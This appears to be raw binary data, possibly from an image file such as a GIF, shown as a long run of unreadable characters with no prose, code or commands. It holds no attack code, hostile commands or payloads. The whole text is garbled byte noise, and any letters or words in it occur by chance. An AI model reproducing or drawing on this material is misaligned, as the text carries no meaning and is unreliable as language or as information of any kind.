H)������`C�J@�[��?��0{@`Yz.����	p�#�/��|/x�Yv�mAR�F���ݼT�|��6n���㭜�QWcL�S9�ے�kXT�G��W��I��mP�p���m�*I�S������)�4��X��
��]�]�MC���5H1u�@p `5��3�H��	"u�2�/ :Y��T�V�e\n����9i��s*5h?q59M!��(.�k''�>���#�M��A��Eh8X#�A]!���ZM��*����S���ݟC����k��B��=( eX���X( 90���p1|ɜ�)�y��Z����ܚ�$k�;�����m /��Ksq*�Eb%N����\����;p,���W|�T���U����e@`,$�	��D �@z(x����G|�zp�ec �d��9胮��UX��==×�����X��(�LLE]��:���N��-R'm���[b#6�$�Yr�M�lmpSm�[��4��R�l ]�|a�؆Gp;F��p$p�8P4vd�r n�  ��6��w�)�Ԟh�:����:E�5XXA��B�J]��uѳ=[��i�� �"��s����i�Q �1/Ҍ��XₘN��٣��Y9��Q�\e��u����)�+���\�)�\Ά��I2�� �*�� )x $�A� Ap���� g�i���3 �
j)�`*�%��ofc��H�a��5�����:kݚ>1���i��%�=j������6��ʪKiބ>k�f�����=k��k�f�%�6�k�k'i��n��|vBF�W"���-�4U�N`i �A� o`f� �� p�� z��xڥ{L]@  g`�H`   �=v�BȀT�:l\m�Kma��q?���"���o�IW��&-���J!-�v�њ)̈k\|���Ϩ�Gm啣Xކ0�el��g�6jC\�׏]�] ]��2�G$��5��%H��f `��� g�p��,X+T	jAXm  �hmn��ee�x��x���m�U�G��m?�!
":��X�I�������(��b*�љ���h�ђTw���6��mp�"o����f(���e+���_ kh���N�8�rp�HH` o��O p�6p�pH�,Ȓ���5(��pdXV;��k0Cx�B���y[��(:+���d'���ұ.�I�z���Gl�A8LǴ���	P�s_$��0o'�"׆%/���F�$�]���&��N�!�R@C�(�!PAs�pg� �{����B��5�f	����o���J�S��'HLTs�x#��C�,P0k�ѱ�^��Q�
�J�s4�jh)zO����$)	k�������k��['~�,�D�نj��va�A�)�b�5� (��7�M��*h�@`(�ipf��b/pp��k��k��o�]d�v��pk�sD�!�'�V¥�ua�˄���3`�l OXl��n�����K���%��
#a��p>k��K�4O6��,tS���j�nD�V/�W�xІ�/���7(c(���0��9����b?��V���f�r@�9�si��;�s0���J�{��/wV���=���QO�"m��f�]"8yb�^إ�O6x'��k��۱$��֚ �I��0 ��4{r����<�tO���F�$X�2�����v.��pb���憕����Əy�/��O f����n�C�ٳ�?>˪�lXܜt�����j��,X�
H��
Y���"�&R���b�g�.^�81�4��&h����$MN$�v⥀ G��2�f���A#�� P�x8�,a�,�bTE�Y��3g�q��ܵ{���([�  ҪU� @��r��{�޼yI\	@��;8{�9���N�,^�$ɉI$gӦ-Z���(rBР ,R�W/L�U�4�u�^�$�~���DL1&vie0�TB~i��#���N�dLj�сHa���QC-AÛ7�Μ}r��5��f�7�V-۶n�����D�C^�@�_�	6OD4G06@d��Ta�@c�e�dA�(!�%�Dg���C-�Z��=4#C1�&�7��2�6a�t�j�����N�Q]Ph�Cl�CˀWDol��Te3�d��UW�q#Y����~p��"��Dz�IB	������Ls,e�R6��Me�E�5���R1��)�Vie�PA��6����V�4:���	j�Љ j�:ɑH��Ӓ�A��il'��R`))Kr�`��L{l��5��WZmJ'\q��9�@��x	h�q��Ɗ��!��f��6�`FM�(a�F����vf�h�0E`�i���&�I���K�tr��A�SO��:�u<TQwC��kx�����1 ��Zi��8h>�2l���[o�ek�p�p[`&x� �0�Yp� ��j��6�l�h��F���h�m�i�Rq���Vz���f�%�P5����	�{/6@6�1�A�sR
3D�N�P�x�e ��)���q�U�d�5C����f����8�`��M�)�%��N�p�J6�W]�eڬӻ�8M3�^do��A��`��/h�H��ԣ}��[	p�ܲ�KƩ���jL2�s<�$]��Y��p�MayT6@���X^��������=Ϛ9@���g�p��X��<�N��_�v����v(���f�jc[��2Ҙ�y.[�"���E�lѻ����=��z֫!솷T��U�cUd����p���"���!H�
ێxT�2P�*�b�֣�2�Y�]��'��t.���0�n�I&�B�4�>4�!��H"HkXc���j`��|������4���F$�K��P�'�`C��lJ(���0��m'�X�O�wE8B�<C�����C��_�����g
������8`AƐ��N�)j��=�`#ڀ	' g�^3��Hi4�"ޤ@,�'���Ӓ5�!���I��0��l@[3�"C\�c �>@���3�,�#�2`@
@8�Q� �8LN��_��8F�xN�m�O~J�<���9�A�麼@����q�y��^��@��YBD�3��Pd:��NIHc6-� #(�JV�_T����B�eU����(��X�����HT�J�(����dh�b;� X����s�c<���/A�2p,4)[� �cc��p��1Ԁ�ch���\hS�jh���3l���$9鄣&U� N� �"huy0��=}��eh�)R�A|@ `������R!��xC�� ��;:�	�z�FJ}� �8�g�� 0XF���Q����G{�bY@LZy���%S-���X@�Lvu1ݖ^�sS�)�9K��4BĊs�ִ�,�"�Y�0��	M�A���y4������P$� 8 Bp `�x�! ��a�J�����
�̅!C�aN�0Z4�1��Fx�]�`�P�` �6�-�{5Y$�A�`�]�E:L�$�7�8�����t������#@ 31��>k o@D�H$"�z�r�����I�`�*A�j=q�b�P�[܁���65�� �JTǶ�E^=d.�bȝ���>���%I��w�Lek��˰g���	7	,X�0�@�/{�ùx�,hA�3X�Ѕ.�c ��<M=����&�h���V$9���Ծ6��%�I� t�X�<�vb�!e�@ꠂQ��ԩ.����q����1�� �8���՞�PD��N�!��]i��!� 	H�A>���Re�Ō�9h��kcBxc4� ��K�NyفL��M��t'���8��t�s�f7�8_��m4�	j��
T�)���h
����N������`q0X��<�8���bT����z�p� 8�q�6�!���`�@�<Pֱ�(��3�k�E9_�/@���5���Ð�}��c"��א���'�a�	��e	�n#Ѥ���<��,�H��9%qND�{�&g���גy�;�S@�����u��
xЁ���?�	o���`H��- �7�4�hK@�88P����A )(���r�� )�`V�Y�U	�`�՗3ȃ
�
Z�'���������iMԄ��M�DL_��A�������[����A�E��T���%���E����������j\��$� �G�H��z^Pd���
�K�`�r��& �t���'��
���	�� �}A"�����B$G�%�	�|�)�ԠA58�P���9���%��۹��E�X�t��L�x�A
TA� ���Y\���z�� ������F/�4
!�\�� 6��@XO���Q�A��BG�^�"���z|��ˌ�=l� }�±��� $
A4 �i����(��T����A3l�e�jX��V���� -Ɛ���o���A8�/�����c1~!���$�� ^�\B���MMYˁ^�@�XI�|��8
�9�RҀT3���d��x�� }�G��U\?"@ $'
�'��	�	���M�9��f�D��p��A��b��a.2�.Ta
<@D����u����^�@d�_&\�)�!O����	$@��|��͍���~ �S�#V�&`��X%7�G�l%W�� �Q���!(Y*	��(��(��|]dA�=�CFdQQ$pT�6Ǒ��-I
���^��88�����"&y�2�aMJ�d�� �$C���m�(Bp�7�M��H��,%SrQ:2�:�#Vp�9(hW Bi�XX�|�=����&(Ǒ�p��(�B�|])ns�� 1ڿ=څ�-x��]�P^I�`vg��@	��#<�����$�9&v@dBfM d^��%�@8P ��fF �,��X���@w��
@�f@G�����8�T���tEWx�5 B��fWhE�8�+�Ahhs(sԄ(��(��(@��4L��KE
�P����(��A5A4���L�T�@Aw> <BLW�@J�gȤ��d�d���d��%h�h�8[On�5 ��'!����xp`������)����V��ʦ�n%�.�1�GЃ@��b q��2��!��`�p���p�hI�h
�(.j'�����&t�!@�8�� �؎m\K��K~�L�$���Jfq�� JYP\#�[�.C��g����/M��2kj>e��p@��Q�z~e���"�A����i�����A�(�,�l@28����8�����kmؤ�2��_J!Rljߵ#0�@�CT��!�����i\z��L6l���z�@��'6v �"`�hl�h���p�D�R��S:kV�llz����lv%`����A�Al(sp�������P���H�ꦨ�IC���A���
��R
�]T ��� �v-�V�\�,���ƪL&/��@d�@hPhC�E�4�g�M��+�� "��0�@�B ��/� ���ʺ�UКvE�r�Wp�T@T��V �jnd(�4�(\A) ���x����A3|߿%�k�VC���Sg�b8bmw�@Ȁ�0�H]tm/ڀM����dq�*4l�� ��p�g�E�5�'~
%Q�HȐ$� /$�q�
n�j��Me�xE<Ȧ�l3�T�*�A<@
�b$��'��|��@�N6��,�RE�Qq_'�JB�I*�bg�1��&�"$�#�0	���� ���
{Zi��7�����\��0�u^g��b���# d6o"$/q%�<1(�/kK�Dka��{p����2B,`A,0BcP2�'�B 쑓,p����&�Q��S3�;1p䚤�@>Y�^	r�� #3�"��	s���! �H��M�*�2�zv@8�4`F��@Ob�L���*���& A� @�zJ&/$����2(�z�G��̼�'���!lm,<@��3G ��_8OA�.�[���J��g��t��n���%�hj�-t@@�A����#3B
G���3M��2"�%� 5j?C��5P� @��t�LQ!�2DC�� 4od���B1t��=q;�7��`�#7��h�s��J��dh��t4��H2,@5$��I�C7d�F �4X��u����L`r�#���c�3TO��F�:;r�@<�@�VA��dd�XO� r� *pA
��dT�rD�pqewq�av+1�(1@@�3l�3�z��5T�@��T�!��l�d0�K�DOP��4�[ڋhv9d�R�F�������ȉ�_�UaH"�T8� pTK5�ox#�s���&��_�5�*Y��<�Tǆ�B\\_�\k�]G&//W&� -dB&�o��:��� ��T <ǂ`�0��d���X�4�wi:���eD9��3t�4��7<���F��y[���d�I\l�=���t���w�m߶#����<WA��q�Yۭp�����2L��^�
��*㸦� /�@����8-��*�@�7d��f@��A,��(�K�cH���D�4Ԇ8	�(��H�D<��7�#���v���5+8�J��X0u`�n���	ˀ�kx��6UGu�K�Bl �7r�����HXa =�,N� �b7�"�#1D�f�:���§@
�0\��1�@��z�0�$�ή�D��H�f;l@�g�wE`���7�@Bl)���~�C�A��:o��"L�#3r�����;n�v#��''[��O�����r䕰WCGt����p��<����8�3<-(<ڿA0B�B,�
�P�@���XML $�����F5|��{���l���8
&�Osj���-�"T�	��<����k�A�3���[mo�"SA�o�qg�
�����A�ء��@�6A��5�v=�Wq�}�=�}�?��@��b���8�$�e����64�tJ���P�T��>���7����8���7؜.æ�b�M~l��bW =X��D�>�*2ا@�1�d���0��)ʠrf�6~�e�֣�dȜ�Ō�6T� ���!Px ��fN�:y�"`�W�B3Ey�)ER�Iߤ��QF�b�0[�$'��H��H�D:���ɶ0Ҫ�Y����E6`�V��ݻ1��fE�+:t�ѱa��j���͐?C�T���Eit�*��؛6���hL�P��T�]V�A�̙4��6M$ɒ���L��e�o1��Pq��%��s��i��O�C���ti�7ebi�E���Xy�i˶�k��dɎ5�I�0N�.�@��z�	䋯���+��0L�F�� �b�`H�4҈�$a��6�HazF��4��a��
�a����
�-��"���3X�m7�D
�Ѐ"%�����x�	7.��&�j�i'^���L29
��J�,4a��I�!>�q/����f��ƲϚm�kb��P�38��"���jT����`7�L��A�!.s#7������(@bq�4]u�E裂p�C�C��A��t+��Fʦ(��������?x�
�TP��Kj�� ly�#���L�L3���>�+�>�cĚl��ꄬ�gO��qb?�#		5ʹ�(�uT��jkp0�[�
�!�Ȱ�,���Q��hE�~��d�Q��[��C�3|��"7 N�li@䀀�Lo�9�'p�
$��Iۜx�
��(3�`��b1�ͩd࣏�������,'��`�?תf (� ���DQ�=��$�00�����)�贎E<� �F#��$*�r�\��
�� ���h�`kfB1xr�����\�	�]�����.;�6
�2�W�6�Z�<f�C�v�d�$��S,��E[�m�0q�{�{���λ1����.�%�pM��X�ET��7h��%�kN&���Wyd&��Dj��#��F"l`�(ag1x�.�Т��u7�AО@4��'�"JR�%��g*���D0��q�c������}� ����a`*�]���n����$��?�`%����! ap�l��E���ƋH+7F a7�!�B���$;h K��$�!���ib��� vt��������P
-ƅ����x����
`<��f�O#�!C��+�r����"`q+��f0F9�`
ۛ��f)�� XhC�W�;VA�����0s��8�<�o��#�D���=��8v`*��+CYt=^��5��88�AZ���#U�U�ARgT����a��F����fC[�+���E2|8�l�n�e"%�!H���ƣz,�%XHlP�L%x���#��t�`���7���$aI�! $�
u�T�����X0Vc�#�0�A���,Ȫ��g� ��Te���20�@OЈ$l�d3��:1�1h�D� A v���Gc>�I�@��(#�ciB}"� �I�G�邺H��.|��7e�3҆j�!рF��F6:�#�R����78+v98�T�ڿ�&F|�jU]�Ο嶃ZU�!*p�\���u��n#yژ�B�Q���V�A/@<P�%[��U�Fŀ�{#� K��A���.��>)�RM+\�TF��	�}�B��� ���'0��g,�0X��k�`@Ju�A� ���AS�iAtJU�Q����NA����Ⱥ���6�^�hDZ��е�wC^Oi^ �l�@TT{7�[��`�a#����̽,��Ѕ.�gD�I��g�`��V�
��� �va���6�1�F 	l�ƑO�d-�
o8�pqR�.ؠ�~�	KsB�{��g�G�i�u�-@���0� ��,��B�P�@�E _���)���@��r���^0�10Є��Ԇ0kb���̇.�a5��A�N��)������p��6��� N�� �5���2�C� ��.gU58H��9����y�=әNgq��j�z�P8v���J��N��<$K��eo{u_G1LR�F����b�r�`���F��7 �} ��*�*��H�p��t�y A?4��]'4A�PB��� �jd���:��U�(���+}icZ��D犍{�g |�.�w�!	'@(?��+x�喨�R�y�;|9��i������&F��QlQU��P'"'���ό�QM�уi8� `�� N0��Tw�ʀyW��c7nrq ���8v?up�n�	c��@�p�>PЧ;>oF3��!��`t[�v&0��:J|�A�`���G�xP�y�����x��1ٯ�.⏌�dD�v �$w0+|S
��`� �4X��d�� Ǯ��l��"�pL�n�ƊK�6`��O&���!��a�$�J�`���
u����N��!�`����Ə��<֏�����	\�dA� $��" +��Ȣ���t�,I�d������P�`�@�����b���`&@z~cn���	��`x(ѫ�V�P�N�^P
�����6��M�,!�b*���>K������!��"�@�O$�B����:P	�t�VVj��0�ne���H��n�C�n�������*DHIPކ�Ln����ng��pj�ΜM=�M5Vc �B �!!�~2�eJ�ǒ����*�� �@�dp�`f�"�m"N��c%�L�h,�4�P6���	�,�!�,�BH��t ˈ1J&�;����%�`و�܄*.��Q$��Ͱ!bD~�����bA
8q��c�ґ��A
 �2r��榖�� �1�8-�<-0" �����,��(�o�O��c���t ��(R�� �� �
�K�R�E��EV��b�@$M�5�!VR��f@����x���������`Fn�Vxr[��,I��I!R��2��ur@	�r7��.��� b�"p&��D,n�T"� �m��"��
��?��bU*OU��6���@�q��	�Fl�4")z�&����a�A�����5n� t�5�S!z+V����2�(�jn �r�P0�p=��C1��
JS
����F%F�+���1b��"��h��7�@+�qn]�V�`G����B�̦&ͦ nO'�b�""
��	��(�*���!0��X�Ef�f4<gl,�$=��m�@=�b7 �`���L����XX��l}\b}�m��k@��~zp��$���!�R5^ce�	J��C$�����Cu Y��	��E��G��t�	P� ?|�~�0OLߤ�'-���6��P�*��#}�P"UR�pF
0��2���K%T��@%��Jo�Fı4�/���l��/]�6�TF�V������� '@b`I��&��t��S|�Ԡ�N�;�:����M��-F�%LiMCĒ!6�)�����R)�J%S5+�4��OU4r�2_ے�����GBK`�60Qg�4� ���bWw�C'@��
|��  �x��
�$�	&a� P�cP���$0)p��k�6H�5�bTAUĘ�\Ws]ug������į��_��6�$	4*�M��4d`mJ��'}�`)��@f�^�M$��AT�x����+��&a��oXa.` /p����"0��@D ��ޞ���SQ�I{�I'�C%J��4U����@_riqӘ��A��vdWb�%=�G\�jQ�"��a�"�h�Mà>���Al�c��m}`�
�Ԣ�%� ��'vs��n���E���F�T#��Xv)@Ok�O�n�JUi�~җ���U׷���lV��U�ѳbʦZ�6*�<B)��2�����O$j%��.&@��6�|���`��v ��N���
g� ��1/\��>�H�T��T{Y�����6��R�i?�@��F�Zrr~ ~�l�bDX�~]�G��(�4��t1y��v�0*o%��R�`x�x`d�`�@�{F�AR@">� �F�N+�[� �T��o��axt3ט����ֆ��#B�j�b!d�$M�X�[�X�6��B/�&C�����k�!��0��mM�&�N!����@����<��4͍�%��G��VDs�%s�؟����wr�X��1�[�4OFp�5v�\����G|�B�j��� 	�*d�jRF�&#H���@��+� (�[ic��cٕa�;��9A*X.�u��_�u*ʯ�2wkf�~d8U�f�%�|0�챙i%el$��Ӧh*�������b��������ou�
�  �}���Θ)vE����L�/�;Ӓ��b��Tjb@{Z|����}�6zt_����ڲ�V��	�r�%kj����.�	�!�!�grH���ńFh�EB�U1��H�_�E*���g�;R���i���7��|M��/K���:����˙�MBj%�4"baU�՜�Wc��Z=r:�4���P��-�|Dd���r2���_�c[�g��k۶o�s[�w��{۷��[�����۸���[�����۹���[�����ۺ���[�����ۻ���[�Ǜ��ۼ���[�Q@�ۻ����AF��뛾�۶Q ���!�G�����[BA�A�!��;b[���a;� ��{����7��e��?��/�F �K���!�I�`�]��|�š�o[��[�e������[�G@L��c�K\�s|���a;�E��i[���|Ǖ\���ȇƕ���j|F��u��+\f��塾�a�<ū���<�gܶ�|��<��������_{��<�g  *�<������훾[ܵs\����������<�����������W��a�Џ|�o�S��W���5���|ӭ���ܵ��ϑ�������|�]֑\�3���۽�a�o�������Ы=��|�+�%�Չ��O��5\�����ʏ�ك}�G\���}ճ�Ɠ��������)}߳�_{�G |���F ���۝�~�y{��=�e��1��a��|���-��O<�������%}۱Ǎ����/޽k��G�|���9<.��U|����!�>�e!����ѽ�~�a�]^߃���;�\��>л�]����W��)�I�����m]��O��~�e����;^�o����������ٞ�����_{�W��������_���7�~ؓ���"��ϝB�ګ����������i��Q�1ܵQ��9�'ߵE�W���W�������١�9]�G��i��Y_��!��>�Y��'>���'���{����?��G��O?�+�����-���{��[����׼�u��Y]�c=�����ԟ��[�����0!
��P8|��]����0#?q5�[(p�G�Gj,i2�ʕ,[��P/��@ȱ�N�A
$N\Pp�VDX��Ȝ<5���J�-�Z�j��<�}Tʔ ��#f����Q~Ǧ�6$K�&�b��W�Pq#���)O�ޡJG��oBv�F�7-��BG(^���@�S�Mi7��ѤK�>�:��լ[�~;��ٴk۾�;��ݼ{��<���ċ?�<���̛;�0  !� � ,    � �  � �	H����*\Ȱ��-�4H�(H����"U�((�	?����$R�Ti%3,���&3��r:c��gΟ1��B�ǡ:sD0��`��9k�pH�ᗪX��7��D�9r��1dH�S�L���R�0��d��&̟xyZ��L�Ng�  X�K>|d���#��a�q�iA��}[<�r�3Bc^5@�j�tŋ+��xVdI�+Sz;iA.̖7s�՝��Ny;y�t� �>���%�F������O��|� ˟?Y
�c��B��_)���1��#]�F9��}�v����3�O� <AԀ���b9�A�l"4�F����
��݅�y �e[�Ay^y�^z���QG�Ňll�t�mt�FCN���`82��"�Tq�a��r]�ǌ�#BT"@�!B�a�,W=YU> p�h�I4�i&�EVk���mp��L/��_p��XN������Ǐ���Q�"n �H!4����ᅔ�x����@r�r"X'b�|#1��J(��&�k�tWn�1��p7�2QTPrD假a���<PCO�A�>_| �?^��4� j$�%��jjވ��8��%�d�J1��~@ղ[�r�E�3��DXhb���k2ȱǓ�y�L�g�4.�$q�h9Ǧ�j�m����Y��Iiz�f�m���_y�8�% ���iHB�G2��#��p#,����F��At7ex�N�6�d���v��m�k���h��D'���/g�vn���;�\���r�}9sNn�QAt�!C�?�!�rC�Xqh��nᴔt���b(i���D6�@s�ĝl�5����� {�W�ګ��vn���fo��DOn�A��ȀCQ`��"�������Q�x�A*��;�!
T��D0@6T����ء�ؘn����Q뤒t��� ]N���N��g�R y�3+�p��Ay��!4�4aI����=	=�s���<��9�i�j;X��f:Ӆ ~^�Ș@b
�L4P�f7�����Ӝ�,��4�!J�@2������h��hF�"}�@
��-TRA���<���QK<R3���9���'МР5�����D�1e !+�J��*���]2�S�vҤ>LQ����x�JZT����e`����,�0}@����A� b�F,;׹�i�'<�� �^ ��#'��@��i��]
��X�'w:�gI�Yx�<��É.+_�TA��-l�i����x!/XZ����Kk@���F�G��[��'�A�K`s�|��U$��2�����R���e=���a��@�� �kV�ɨF&���4�;�� �&�Bt#�V�)�C��4�5b9�|�|q�� �GF8��P��-�aJ":���������sS�58��H��_		��$1�ġ�9X�*�ʁl�7�Pl�J�9d
��F4z`{��-j�" [&�K���`��3l0M$fHrA�5����:���c̘���3����k�n��O
n�C����`U:'�d����e+"5wd��pB4�`mx7��\>�i�8.U G��
z�ԅF�f�aZ$pZ�x�����X���a(�bjK$M���M0bp[���P��yKx �S�'`%��}AՓ�ts����ņb�k�j��� �{�Ih���l/�6��.T��eQ~��~"w������g�Фan��M���,`Α����ҩw��A�3���1d�þ��Y�3v�Lll��I؆�9'�y蓄�]jz 1& #a���� �����3}@g B �,��VC*�q; 7�p�"� SB���^��!/h�;A,6�b6�)�F3��]m�9��d�7�O�L�6&��Rd��1E}#����W8�����.�g=;��}�I�8y��;�m�	���+��J}���w�
Ll��f�.�i[�ܵ��7�e�ق>A��hh��Pݨ�wd9�)�i����ȃ��aS8��i�<���;�`��|�@��*E��bs<�J5�R�L �������lx��=�h��� ;w���FH�jو 	�h��	�0�N��p!�L�w�:t��I	M&����&�p�!vvEĄ�Wk�U,ԭ�N+�������m�:��4=z���3D�̐@�]*!ħV(�f��Ծ���z��1'�]��p����_���� 0����N8T�������:���&��[���Q�a�2�y�I
�PG��Nާq��Ƞg@{��!��3 6L�aS �q9��C��g{x{(�]�U���X`lI`vV�v��l�$ �C5�^o0)�	6 \	t�P�rkBxʹH�J�����'�&o;j��i�&`�U?�~���B��I�,�4g�^�\�3t�U�pM�*�6 � g��~�{��{Χ��]�ׁiWYn�|�Vq����@)��p �� ��U��C�'��lQ �j�o�3�j>�<��<�4��+O�W��I�N����W#6��j j`i�*`U�CPUw{�k[GlGv��s��9䓇��lqTqE���P����
0��,�2��Ct��a���ƃ�3s��/��Q։Vĉ�&Â~��!z�@Jܱ\��,<�W�S����>�H�`�*��R ��DiXu��v�q�F�����Ȍ�XqI0	�� � ?k�}�Q�SQs�HK���=sy��~��'��`�Éȓ<��IhE��EqkJG!�Hf�O�\Vy�� 	����i��Pƃ��D���Z�u����]�Vq"���G��׌����`U���a��2�@<!�x�i�Ճ��nT�7���t�V4FH�?�c c@ �fTX0E9��t��6 ���<�6��
�ʃ� J�D�������b�V�]i�l�F��L�ڠ/�"	"`
���~pd��F;��<��x�؎�9`�c���V���y5��19�fP�,�ӊ1�`Hp�	)�`�6p�*`2`E|P� 	i R ���Y�uπ�b��gwfO|ٌ�Y�^<��r�5dި_-��Q~��V@)o>�'� �50�5��C:�B�7p���79RBJ�N
1��>`/�<@
jj�p�*@
��ހ�ð"�P N􋷗�o|�Y��5m���O�YL�|ڐ� �$�&7�r��'~�r"�n���<Hjf ��<���y�5P ���2��w��m�W�1�ϵ��a �Y��a	Q����ܐC`E ���� ��x�@�ՠ{Æ�aGlu6gvVK7	"(�I N�\ 
��?��¨�J~��<�s �+Qj�v[��3�J�ˀm����KyI'��8���K���:Mڒ*�
���y� m�;}� �5RA��h�6�a ��Dg �Jg�Vg�u��րqzhK�c 'p�t���0Bds1+��x� �����w�S�s����m@J J�T@m�@���`�`���՚�0V0aY�Аa�tې�#���J"� 	uu/�a`�0���I�o�kπ�&�O=ph :!�.�2q�Qt[80s�f�$5eB�`��Wk<m �k�R�a[E�X�Q�P��j-� 	�0��Yj0�	��< n� K�J|�pC"�� 	p�vD:ia`�/ۡ�8�w�]�(>�4YBe������ ���CI˘�H.���~v[~�F��RP�[1 `+���fV��uzR���X�+	Np��+���Рa��n@����H��H�� �[�u{ �G�黾������ �O�pT�HYw>�d Ӧ>\`�!����}�4gs:Ǟ����XE�km�RоEP���b��tUr0�s���p�Vp���6@ ��hX��u��@ 	 <�@��K"]�� ��� ����:<�����1+��gX�G�O�@Yd0��v����Rd[%�8c�� �=��>�i����f@�`�����LN�:E-����p��+	: 	p�ؠ�ܼh�i0����0݇ k ��;ģLUZs�b�%HL 1P��ܵ�U���DK���`' hj2�
����q�;�;he��[����`��sE���� �WK}�z����S�
�,�Pη`��{��Όܠ��U@-�@�� �?,���]�]�]ʦ� p	C�J �����0�=�nMY��0��o�*~QK� �`�xP@�Sy$�|Я*}����P,��@P��3���8�G'	a�A=�'<� �p۰M��X���	 4p���?����+ģ��M�=ʡM  �v�-V�|�v�EKjħmV��`���$k �n��� EW���Ӊ=�` 	1�D_��v,�\K��z�qkΒpA=���Ȼ��
����`�4�a˽U����-Т�^-ʦ�ۿ�@�\�/��tYq���p�=0Ӑ�XC�A~�΀�sP�)8RP��DԱf 1P�C�ۀ���Z��0�1E�_kӖ��p�-l;�G��B}���]�Pp渚�Cp<C��ʛ��"�$ݗ*��n ��ۥ<Ц�դ�P f�	��]h�'>&�ܜײ��a�g��� sN�8��p��~<��b�{ְ���U~�0� ]�	���m@ߘ��>��C�߽n���ee.�X�@�jT������ s �'*�0ᡌ�>�`-�^�y?�j�E�q)	8{�$N>Ee �K�@�*F���Pęr�u��~�3d�]��� ��|� ���X� �.��匭�6] �@�����a>*�Ůj �1�/�jݽ��S������1ax	����l�}�[M� 
� /`�a��UcKwX�$�]��X� 	0��u�5�<]`��	�@PWqh^� 	�.�����\�@���X^���,����P��аK�ñ���Rݭa+�;��	�!K�n�����~��~�:?��,D�v�쎜��iG�V�l��B�b�&�����f���P�P��P��]�CBg��m �qo�+m��\U�@v�����ϰ�茼^��}���J��<}PX� H� �{	�z����K����K!,�!P D�,�R�Y3�͜D���Z6�I"d0 ��hԢ91`��*}4�+p��.f&h����3�z5������<J+BCf�H��L
%@�i2è�>��%[��W�6r�(MZ3�Һ=����0PԨ��Ƈ*�t���
�@�HeD�1<���BC�
�:�9(P A��(<��3��V��&+VJX]�����E�As�-�iԲL�����}�=���	���T{�4�ْhOR��N��o���@�H�҆=�����7���~�PÆ��nܢ˧��zK+���/����(�)�`���Ӱ1Fbača0��3h �Z�8H3m��2p ;�`#��1���X��g;c���3 ;��&??��F����Eܨ�1i<r��xF%k��$�if�"Co%�t*1 �k�M��>� �6��o?%}p@iuK������|�C�x�a�x���j��X�h�KT���Zh�L��2�^�菌��" \���;z-)�W��#�hzp�����.��D	�ty ��������"j��H�N �3��
���0��N)�X����l��Gj�Pvˊ�����(|�E^PC	ĨX@*�ܣ��<d U3�REq�I[��K�	l W=��B�+� ��c�CW2f.�����6��̨��#�����~5�f�1�"�)�h����8�j3N)��*���y�h�)�����f�,�a�"A�.t��j� `h0"�A%�1C=�0�c�ʐ��5#U���H�4y ��@�iƙ=n&��u�U2��av�^6�r.�x�^��$��"�	mB:�$ޚ�6���pݰ���Jͨ��;���~+I��]rb�����y��"
*(`Ŋ&l ��+<�"���U!���H4"Ҩ�d�\����" ;�ChF� ����`�A
�A��9�����?�Rz�`A��F�a�d#&�o�a��qk�+���A����+}(@Y� ��yO�M���~��_xc�[d�&Xaa�ߣ$���!M���c(�A,�c�ь����A�0F��#���\5���k��D�A���9��EH��Bh*$���BL��_`ŗV���iL�A�%��!R`E��7���S.c@Є*P�>�E�X�~�� P���h�t���h��H5���0�!0y��^p�6�%��  A@`���c�h#��U)0��@���`=3�	�jf�8!��U�3 �G��M�q'a�88ġv@�V,�kU�JZ�IL�=����P�-8@tx�$J2��#��a)1{SC->��2uf5�G0����u�bmX��`�� ���#P���b�d�J����L0	���z�,���ДE4��ilȤ��q�/�c#(a��\�LD4+��_���oHc�4�,�7�*/�p�i� $��<H�����NP7������ エ�S` Q� P�7T!�aH<FN��� �AC%�@�C^a���U�`U�`��"-�+
j� C%m��D�������,��ڬ$~�j����$����!f���H�	%(�!+���T�� �ӝ���Ph1��^��
Ch����(��@l���	��1� SHLl��n��,.C�@x �X��r��H"�����)"�,�aHC�a5jS�j�u\��W�lv:�`"��6�ҐD��ЈmX�
̣�!��!0��L$� ����%�	�m.r!��cP�p�`z9-g���'��cD4 �� T&֣�y��b<�	).��`1��ţ�
L�\(7�]�1��+�`����z���6Exp52��m ��V9��3�X�����	lc'h�4È
���:!�S �k@d#+�p	�����y i ��@iO���`���	&`W�@
��X��:Ȕ!�u�-^��=����:������O5���t<����sI:YϺ��Z�ь^`���sf�0�/%��Pֵl���i��͈N#��Hbzex@<��5ȁ����L-����v�:щp�	����^�@�h W���ءD��Aq�`CG8� �@�����a;����(EJ��
�=�3V�V�`��"�53���}u����u%���� O�_N�r�6�]Z���'+/�H�����Fl�'Ё4`0�E������>�#L�;ۺ�O0�N��'H�6�}�	�[�F�`����]e�+ȩ����4a���n��) �w"��K��Ȫ�J1"ت5O�8σ�Gx;A�>\�]�����`�ڬ���=�f���6�=�Lh%(�s�B�0�I��*� 9�9�h� ܴ8�\ٿN�쳁��mXi��x� T@?O���� �7.��3= ӂ#� #Cs��\ �7&(��L�Ы?p�B���r�Ms��;=�;�p��;��#�H!?p�bو=�=����T�B��8܋�iӿl��I�7��?��|�Uط��  Õ��#��N�&܁��C���+�+�沙D�
�<G��˕)�/�:?�����˱��B���ڴ<4p�>-�-�9��y��2�Z�86���=+���fѢ�p��0%���{�r�ģC:�i:��U�� 4�(�[q3��:�7;p��ˆ�
�i@���+{RBFAƘ�w
�w"$*�Pȸ��4@Az�/7.�;��C6�B1t�I�_�1����x�i(�\����Y�ۓi�Ka�"��I�H���U8�N8����C0C7��˷IP�N����� 5��H_+�,*��a$�)��#�M�E��^����B����C?�FTت�9��:��!�<�B'!�pG�k͜{{T�fP������$6��phA�E�F( ������Կ��>%ľ�N[� �8��¿\1`D���t����¼��4Q+�@xI�ӴkB�t3�ǔ7�[q��I���D(D�0(�zǚ� ����ǋ�r0 ���t���Q�����:؃lųt�!d�$C�l�$T��i,&xFS{1����ˠ�����N��Nyr1�+�������t�u�>�����������8�,��gZf�)�#�LA��R������4��Ax��(p��8���S�@�LC�J��4Qi˳mx���T[.,�*�TK�ҹ�m p�T�Nm��j�����t�P���%-	#��(D2���a�f
-g:2��`�)��4jP�;I�P�$�,�UE��S9H���8q�1S%��Nm�3I`��ԑ���¼�'�|T�,I��Ώ�������n�C ��$��$(�$� ��[�?'02�T��-�ڨ�����;�ڈ�m��rX� z��i�)�( ���(xS���U(�P�`#(�L��`���80���<��f8���/X^�'��*���:� Wk$
��� ท���:.���{Wu����i��{��8��}u�����I����"�544Y6 Ȥ�#C4<883�CSj f��=��'EeX�>طx�{,#7�0�y�V'8&m(P�֛���1���i���I@�\�����j� DH��:;�3yU
